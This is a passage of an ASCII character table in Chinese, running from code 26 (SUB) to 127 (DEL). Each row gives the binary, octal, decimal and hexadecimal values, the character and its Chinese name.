|
0001 1010
|
032
|
26
|
0x1A
|
SUB (substitute)
|
代替
|
|
0001 1011
|
033
|
27
|
0x1B
|
ESC (escape)
|
换码(溢出)
|
|
0001 1100
|
034
|
28
|
0x1C
|
FS (file separator)
|
文件分隔符
|
|
0001 1101
|
035
|
29
|
0x1D
|
GS (group separator)
|
分组符
|
|
0001 1110
|
036
|
30
|
0x1E
|
RS (record separator)
|
记录分隔符
|
|
0001 1111
|
037
|
31
|
0x1F
|
US (unit separator)
|
单元分隔符
|
|
0010 0000
|
040
|
32
|
0x20
|
(space)
|
空格
|
|
0010 0001
|
041
|
33
|
0x21
|
!
|
叹号 |
|
0010 0010
|
042
|
34
|
0x22
|
"
|
双引号 |
|
0010 0011
|
043
|
35
|
0x23
|
#
|
井号 |
|
0010 0100
|
044
|
36
|
0x24
|
$
|
美元符 |
|
0010 0101
|
045
|
37
|
0x25
|
%
|
百分号 |
|
0010 0110
|
046
|
38
|
0x26
|
&
|
和号 |
|
0010 0111
|
047
|
39
|
0x27
|
'
|
闭单引号 |
|
0010 1000
|
050
|
40
|
0x28
|
(
|
开括号
|
|
0010 1001
|
051
|
41
|
0x29
|
)
|
闭括号
|
|
0010 1010
|
052
|
42
|
0x2A
|
*
|
星号 |
|
0010 1011
|
053
|
43
|
0x2B
|
+
|
加号 |
|
0010 1100
|
054
|
44
|
0x2C
|
,
|
逗号 |
|
0010 1101
|
055
|
45
|
0x2D
|
-
|
减号/破折号 |
|
0010 1110
|
056
|
46
|
0x2E
|
.
|
句号 |
|
0010 1111
|
057
|
47
|
0x2F
|
/
|
斜杠 |
|
0011 0000
|
060
|
48
|
0x30
|
0
|
字符0 |
|
0011 0001
|
061
|
49
|
0x31
|
1
|
字符1 |
|
0011 0010
|
062
|
50
|
0x32
|
2
|
字符2 |
|
0011 0011
|
063
|
51
|
0x33
|
3
|
字符3 |
|
0011 0100
|
064
|
52
|
0x34
|
4
|
字符4 |
|
0011 0101
|
065
|
53
|
0x35
|
5
|
字符5 |
|
0011 0110
|
066
|
54
|
0x36
|
6
|
字符6 |
|
0011 0111
|
067
|
55
|
0x37
|
7
|
字符7 |
|
0011 1000
|
070
|
56
|
0x38
|
8
|
字符8 |
|
0011 1001
|
071
|
57
|
0x39
|
9
|
字符9 |
|
0011 1010
|
072
|
58
|
0x3A
|
:
|
冒号 |
|
0011 1011
|
073
|
59
|
0x3B
|
;
|
分号 |
|
0011 1100
|
074
|
60
|
0x3C
|
<
|
小于 |
|
0011 1101
|
075
|
61
|
0x3D
|
=
|
等号 |
|
0011 1110
|
076
|
62
|
0x3E
|
>
|
大于 |
|
0011 1111
|
077
|
63
|
0x3F
|
?
|
问号 |
|
0100 0000
|
0100
|
64
|
0x40
|
@
|
电子邮件符号 |
|
0100 0001
|
0101
|
65
|
0x41
|
A
|
大写字母A |
|
0100 0010
|
0102
|
66
|
0x42
|
B
|
大写字母B |
|
0100 0011
|
0103
|
67
|
0x43
|
C
|
大写字母C |
|
0100 0100
|
0104
|
68
|
0x44
|
D
|
大写字母D |
|
0100 0101
|
0105
|
69
|
0x45
|
E
|
大写字母E |
|
0100 0110
|
0106
|
70
|
0x46
|
F
|
大写字母F |
|
0100 0111
|
0107
|
71
|
0x47
|
G
|
大写字母G |
|
0100 1000
|
0110
|
72
|
0x48
|
H
|
大写字母H |
|
0100 1001
|
0111
|
73
|
0x49
|
I
|
大写字母I |
|
01001010
|
0112
|
74
|
0x4A
|
J
|
大写字母J |
|
0100 1011
|
0113
|
75
|
0x4B
|
K
|
大写字母K |
|
0100 1100
|
0114
|
76
|
0x4C
|
L
|
大写字母L |
|
0100 1101
|
0115
|
77
|
0x4D
|
M
|
大写字母M |
|
0100 1110
|
0116
|
78
|
0x4E
|
N
|
大写字母N |
|
0100 1111
|
0117
|
79
|
0x4F
|
O
|
大写字母O |
|
0101 0000
|
0120
|
80
|
0x50
|
P
|
大写字母P |
|
0101 0001
|
0121
|
81
|
0x51
|
Q
|
大写字母Q |
|
0101 0010
|
0122
|
82
|
0x52
|
R
|
大写字母R |
|
0101 0011
|
0123
|
83
|
0x53
|
S
|
大写字母S |
|
0101 0100
|
0124
|
84
|
0x54
|
T
|
大写字母T |
|
0101 0101
|
0125
|
85
|
0x55
|
U
|
大写字母U |
|
0101 0110
|
0126
|
86
|
0x56
|
V
|
大写字母V |
|
0101 0111
|
0127
|
87
|
0x57
|
W
|
大写字母W |
|
0101 1000
|
0130
|
88
|
0x58
|
X
|
大写字母X |
|
0101 1001
|
0131
|
89
|
0x59
|
Y
|
大写字母Y |
|
0101 1010
|
0132
|
90
|
0x5A
|
Z
|
大写字母Z |
|
0101 1011
|
0133
|
91
|
0x5B
|
[
|
开方括号 |
|
0101 1100
|
0134
|
92
|
0x5C
|
\
|
反斜杠 |
|
0101 1101
|
0135
|
93
|
0x5D
|
]
|
闭方括号 |
|
0101 1110
|
0136
|
94
|
0x5E
|
^
|
脱字符 |
|
0101 1111
|
0137
|
95
|
0x5F
|
_
|
下划线 |
|
0110 0000
|
0140
|
96
|
0x60
|
`
|
开单引号 |
|
0110 0001
|
0141
|
97
|
0x61
|
a
|
小写字母a |
|
0110 0010
|
0142
|
98
|
0x62
|
b
|
小写字母b |
|
0110 0011
|
0143
|
99
|
0x63
|
c
|
小写字母c |
|
0110 0100
|
0144
|
100
|
0x64
|
d
|
小写字母d |
|
0110 0101
|
0145
|
101
|
0x65
|
e
|
小写字母e |
|
0110 0110
|
0146
|
102
|
0x66
|
f
|
小写字母f |
|
0110 0111
|
0147
|
103
|
0x67
|
g
|
小写字母g |
|
0110 1000
|
0150
|
104
|
0x68
|
h
|
小写字母h |
|
0110 1001
|
0151
|
105
|
0x69
|
i
|
小写字母i |
|
0110 1010
|
0152
|
106
|
0x6A
|
j
|
小写字母j |
|
0110 1011
|
0153
|
107
|
0x6B
|
k
|
小写字母k |
|
0110 1100
|
0154
|
108
|
0x6C
|
l
|
小写字母l |
|
0110 1101
|
0155
|
109
|
0x6D
|
m
|
小写字母m |
|
0110 1110
|
0156
|
110
|
0x6E
|
n
|
小写字母n |
|
0110 1111
|
0157
|
111
|
0x6F
|
o
|
小写字母o |
|
0111 0000
|
0160
|
112
|
0x70
|
p
|
小写字母p |
|
0111 0001
|
0161
|
113
|
0x71
|
q
|
小写字母q |
|
0111 0010
|
0162
|
114
|
0x72
|
r
|
小写字母r |
|
0111 0011
|
0163
|
115
|
0x73
|
s
|
小写字母s |
|
0111 0100
|
0164
|
116
|
0x74
|
t
|
小写字母t |
|
0111 0101
|
0165
|
117
|
0x75
|
u
|
小写字母u |
|
0111 0110
|
0166
|
118
|
0x76
|
v
|
小写字母v |
|
0111 0111
|
0167
|
119
|
0x77
|
w
|
小写字母w |
|
0111 1000
|
0170
|
120
|
0x78
|
x
|
小写字母x |
|
0111 1001
|
0171
|
121
|
0x79
|
y
|
小写字母y |
|
0111 1010
|
0172
|
122
|
0x7A
|
z
|
小写字母z |
|
0111 1011
|
0173
|
123
|
0x7B
|
{
|
开花括号 |
|
0111 1100
|
0174
|
124
|
0x7C
|
|
|
垂线 |
|
0111 1101
|
0175
|
125
|
0x7D
|
}
|
闭花括号 |
|
0111 1110
|
0176
|
126
|
0x7E
|
~
|
波浪号 |
|
0111 1111
|
0177
|
127
|
0x7F
|
DEL (delete)
|
删除
|